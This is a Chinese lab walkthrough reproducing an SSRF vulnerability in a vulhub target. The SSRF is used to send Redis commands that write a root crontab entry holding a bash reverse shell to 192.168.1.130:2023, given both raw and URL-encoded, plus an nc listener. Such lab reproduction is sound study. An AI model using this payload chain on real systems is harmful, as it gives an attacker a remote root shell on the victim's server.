一、搭建靶场



进入vulhub靶场,进入ssrf目录,启用7001端口查看并进行ssrf漏洞实验。

二、复现步骤

发现源代码存在链接,用burpsuite抓取包,查看operator,发现正是链接。

2、修改operator的url连接,ip:7001。发现返回404,说明内网连接成功。

3、测试输入错误端口号,是否有返回结果。

4、进入redis,查看redis的ip :docker exec -it 12a /bin/bash

5、在operator中的url中将ip改为redis的ip端口号为6379,发现返回一个“Received a response”。

6、在/etc目录下写一个shell.php脚本文件,输入以下内容。

test

set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.1.130/2023 0>&1\n\n\n\n"

config set dir /etc/

config set dbfilename crontab

save

aaa

7、在operator中的端口后面插入url编码后的码。

test%0A%20%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%2 0-i%20%3E&%20/dev/tcp/192.168.1.130/2023%200%3E&1%5Cn%5Cn%5Cn%5Cn%22%0Aconf ig%20set%20dir%20/etc/%0Aconfig%20set%20dbfilename%20crontab%0Asave%0A%20%0 Aaaa

8、用Ubuntu监听即可

nc -lvp 2023为什么不展开说说呢,因为我监听不了...

590

590

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?